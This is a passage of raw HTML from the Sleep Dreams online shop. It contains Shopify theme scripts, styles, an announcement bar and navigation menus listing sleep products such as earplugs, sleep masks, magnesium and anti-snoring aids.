        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sleep-dreams.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56657641659"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="143357804731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sleep-dreams.com.au/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 135, 124, 160;
    --gradient-background: #877ca0;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="20"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.1rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.6rem;
        --desktop-icon-size: 3.2rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//sleep-dreams.com.au/cdn/shop/files/as-seen-on-sunrise-sleep-technology-products-sleep-wellness.png?v=1753592017"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><a href="https://sleep-dreams.com.au/blogs/news/sleep-dreams-featured-on-sunrise-our-sleep-wellness-range-in-the-spotlight" title="https://sleep-dreams.com.au/blogs/news/sleep-dreams-featured-on-sunrise-our-sleep-wellness-range-in-the-spotlight">AS SEEN ON SUNRISE!</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.1rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>JOIN 5,000+ ⭐⭐⭐⭐⭐ CUSTOMERS!</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--18417065328827__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 120.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 72.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/collections/sleep-products" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            NEW
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Wearables
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-wearables" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-2" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Wearables
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sleep-headphones" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sleep Headphones
                      </a></li><li><a href="/collections/silk-satin-hair-bonnets-sleeping-caps" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Hair Bonnets
                      </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ice Cold Masks
                      </a></li><li><a href="/collections/sleep-masks" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sleep Masks
                      </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nasal Strips
                      </a></li><li><a href="/collections/earplugs-for-sleeping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Earplugs
                      </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mouth Gaurds
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Health &amp; Body
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-health-body" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Health &amp; Body
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/snoozecircles-silicone-earplugs-for-sleeping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Earplugs
                      </a></li><li><a href="/collections/magnesium" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Magnesium
                      </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mouth Guards
                      </a></li><li><a href="/collections/pulse-technology" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Pulse Technology
                      </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nasal Strips
                      </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Migraine Masks
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Homewares
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-homewares" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Homewares
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/smart-pillows" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Smart Pillows
                      </a></li><li><a href="/collections/night-lights" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Night Lights
                      </a></li><li><a href="/collections/essential-oils" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Essential Oils
                      </a></li><li><a href="/products/blackout-stickers-for-electronics-led-lights" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Blackout Stickers
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/bestselling-sleep-products" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Bestsellers
          </a></li>
      
      <li><a href="/collections/sleep-gifts" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Gifts
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-7">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              SHOP BY
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-shop-by" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-7" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  SHOP BY
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anxiety-and-sleep-solutions" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Anxiety &amp; Sleep
                      </a></li><li><a href="/collections/relaxation-for-sleep" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Relaxation
                      </a></li><li><a href="/collections/jet-lag-prevention" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Jet Lag
                      </a></li><li><a href="/collections/menopause-insomnia" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Menopause Insomnia
                      </a></li><li><a href="/collections/sleep-during-pregnancy" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Pregnancy
                      </a></li><li><a href="/collections/restless-legs-treatments" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Restless Legs
                      </a></li><li><a href="/collections/partner-snoring-solutions" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Snoring
                      </a></li><li><a href="/collections/shift-work" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Shift Workers
                      </a></li><li><a href="/collections/sleeping-with-tinnitus" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Tinnitus
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/sale" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Sale
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
        
    >
            
            <img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=500" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=250 250w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=500 500w" width="200" height="80.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=500" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=250 250w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=500 500w" width="200" height="80.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/collections/sleep-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>NEW</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Wearables</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sleep-headphones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sleep Headphones
                                </a></li><li><a href="/collections/silk-satin-hair-bonnets-sleeping-caps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hair Bonnets
                                </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ice Cold Masks
                                </a></li><li><a href="/collections/sleep-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sleep Masks
                                </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nasal Strips
                                </a></li><li><a href="/collections/earplugs-for-sleeping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earplugs
                                </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mouth Gaurds
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Health &amp; Body</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/snoozecircles-silicone-earplugs-for-sleeping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earplugs
                                </a></li><li><a href="/collections/magnesium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Magnesium
